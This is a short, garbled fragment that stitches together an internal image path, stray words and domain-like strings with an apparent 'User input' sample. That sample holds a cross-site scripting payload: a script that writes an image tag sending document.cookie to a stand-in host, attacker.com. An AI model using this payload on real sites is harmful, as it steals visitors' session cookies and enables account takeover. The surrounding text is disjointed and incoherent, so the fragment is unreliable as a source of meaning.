 SEMAPHORE
gua
eloquent
novatec
User input
Hello loser!
<script>
document.write(
'<img src="http://www.attacker.com/' +
document.cookie +
'">'
);
</script>
AP.Rb2014
abrilproruby.com